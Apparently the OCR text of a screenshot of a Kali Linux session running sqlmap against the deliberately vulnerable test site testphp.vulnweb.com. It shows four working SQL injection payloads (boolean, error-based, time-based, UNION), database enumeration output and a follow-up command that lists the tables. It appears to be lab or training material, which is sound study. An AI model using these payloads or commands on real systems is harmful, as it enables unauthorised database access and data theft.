 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar... Metasploitable2-Linux
1 2 3 4 11:52
root@kali: /home/kali
File Actions Edit View Help
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 6758=6758
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×717a717671,(SELECT (ELT(1396=1396,1))),0×716b766a71),1396)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 9890 FROM (SELECT(SLEEP(5)))kmVA)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×717a717671,0×5153565a534d5272785343504967537a54707262624e49716442697846496f7459
6c514f6f634f68,0×716b766a71),NULL,NULL,NULL,NULL-- -
---
[11:50:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[11:50:13] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[11:50:13] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[11:50:13] [WARNING] your sqlmap version is outdated
[*] ending @ 11:50:13 /2022-11-16/
┌──(root㉿kali)-[/home/kali]
└─# sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" -D acuart --tables
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Search 25 22:22
16-11-2022